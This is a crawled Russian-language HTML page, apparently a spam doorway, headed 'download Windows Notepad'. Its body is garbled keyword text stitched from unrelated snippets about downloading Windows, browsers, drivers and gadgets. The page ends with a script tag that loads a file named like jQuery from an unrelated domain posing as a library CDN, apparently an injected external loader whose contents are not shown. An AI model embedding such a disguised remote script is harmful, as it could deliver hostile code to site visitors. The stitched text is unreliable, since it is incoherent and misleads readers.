

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-bloknot-vindovs.html
body_size: 3018
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать блокнот виндовс - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать блокнот виндовс</h2>
                            </header>
                            <p>Скачать Виндовс 7 Домашняя вы сможете на нашем сайте. Редакции Домашняя базовая и расширенная предназначены для установки на домашние компьютеры пользователей. Блокнот на компьютер - это одна из необходимых бесплатных программ для Windows 7. Скачать бесплатно русскую версию Блокнот на компьютер вы можете по ссылке ниже. Большая часть приложений подходит и для рабочего стола восьмой версии Виндовс, правда, для того, чтобы операционная система распознала и приняла заметки на рабочий стол Windows 8, придется дополнительно инсталлировать. Яндекс браузер с Алисой скачать бесплатно для Windows 10,8,7 Виндовс на компьютер и Андроид последнюю версию на русском, ссылки с официального сайта. 
Проект USB программатора для микроконтроллеров Atmel AVR. Может я что-то не так сделал ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ НА КОМПЬЮТЕР WINDOWS. Скачайте браузер Макстон бесплатно для Виндовс 7 и 8 с официального сайта Maxthon. Мы отслеживает все обновления программы для того, чтобы у Вас была последняя версия Maxthon. Гаджеты для Windows 7 На сайте Seven Gadget вы сможете найти и скачать бесплатно Эти мини-приложения позволяют выводить необходимую информацию на рабочий стол, упрощая тем самым мониторинг за системой и делая работу с ОС Windows. Как редактировать pdf файл бесплатно: изменить текст и вставить рисунок в документе. Программы и онлайн редакторы ПДФ файлов. Восстановление ассоциаций файлов в настройках Windows 10. В параметрах Windows 10 появился пункт, позволяющий сбросить все ассоциации файлов на настройки по умолчанию (который работает с некоторыми ограничениями, о чем далее). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-raspisanie-seansov-v-sinema-park-perm.html">Расписание сеансов в синема парк пермь</a></li>
                                <li><a href="zd4-novaya-rossiya-v-posteli-skachat-v-fb2.html">Новая россия в постели скачать в fb2</a></li>
                                <li><a href="zd4-skachat-besplatno-programmu-zet-9-geo.html">Скачать бесплатно программу zet 9 geo</a></li>
                                <li><a href="zd4-raspisanie-dvizheniya-poezda-gomel-sankt-peterburg.html">Расписание движения поезда гомель санкт петербург</a></li>
                                <li><a href="zd4-felix-safran-de-laet.html">Felix safran de laet</a></li>
                                <li><a href="zd4-teleskop-posmotri-na-zvezdy-zhurnal-37-vypusk.html">Телескоп посмотри на звезды журнал 37 выпуск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-p-a-sorokin-knigi.html">П а сорокин книги</a></li>
                                            <li><a href="zd4-iskovoe-zayavlenie-o-denezhnoy-kompensacii-moralnogo-vreda.html">Исковое заявление о денежной компенсации морального вреда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kak-nastroit-ay-pi-ti-vi.html">Как настроить ай пи ти ви</a></li>
                                            <li><a href="zd4-son-of-a-preacher-man-tekst-pesni.html">Son of a preacher man текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kinoteatr-kosmos-v-kavkazskoy-raspisanie.html">Кинотеатр космос в кавказской расписание</a></li>
                                            <li><a href="zd4-koncentrat-surmyanyy-gost.html">Концентрат сурьмяный гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-shablon-etiketka-na-svadebnoe-shampanskoe.html">Шаблон этикетка на свадебное шампанское</a></li>
                                            <li><a href="zd4-tverdyy-syr-gost.html">Твердый сыр гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
